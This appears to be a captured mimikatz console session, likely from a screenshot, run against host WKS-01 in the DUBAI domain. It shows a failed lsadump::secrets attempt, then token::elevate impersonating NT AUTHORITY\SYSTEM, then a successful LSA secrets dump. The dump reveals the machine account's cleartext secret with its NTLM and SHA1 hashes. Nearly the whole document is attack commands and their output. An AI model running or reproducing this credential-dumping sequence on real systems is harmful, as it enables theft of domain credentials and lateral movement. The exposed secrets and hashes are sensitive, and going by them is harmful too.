 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::secrets
Domain : WKS-01
SysKey : 4732369b5245c2bcef0ce1852309187e
ERROR kuhl_m_lsadump_secretsOrCache ; kull_m_registry_RegOpenKeyEx (SECURITY) (0x00000005)
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
608     {0;000003e7} 1 D 45769          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;00079eb2} 1 D 30313435    DUBAI\Administrator     S-1-5-21-4061483671-585127413-3131211205-500    (15g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 30458358    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz # lsadump::secrets
Domain : WKS-01
SysKey : 4732369b5245c2bcef0ce1852309187e
Local name : WKS-01 ( S-1-5-21-1713406315-1382475408-2417316444 )
Domain name : DUBAI ( S-1-5-21-4061483671-585127413-3131211205 )
Domain FQDN : dubai.alto.tel
Policy subsystem is : 1.18
LSA Key(s) : 1, default {a27232dd-42cc-f3c8-1121-11c623004f7e}
  [00] {a27232dd-42cc-f3c8-1121-11c623004f7e} 1937b2e742640e02c28ac3c093bce5df137ade1ca44ead2751dda76d2a2315e5
Secret  : $MACHINE.ACC
cur/text: \oN)5>8pM,eBqNmA*?3BcSB51M+l=I/byyla3]<Vx4sVMN"kj[_t6YA:=b_)_BdhLE?_.uqGQ]Q @St!;h'IYOB42KUUaG$u%#uinnQs<Z43%hrQp<hMqTY'
    NTLM:29798e928b23b3561a3958c717b96417
    SHA1:a955a1caac088aa556c2822bfe2008f4f76aac29
old/text: \oN)5>8pM,eBqNmA*?3BcSB51M+l=I/byyla3]<Vx4sVMN"kj[_t6YA:=b_)_BdhLE?_.uqGQ]Q @St!;h'IYOB42KUUaG$u%#uinnQs<Z43%hrQp<hMqTY'
    NTLM:29798e928b23b3561a3958c717b96417
    SHA1:a955a1caac088aa556c2822bfe2008f4f76aac29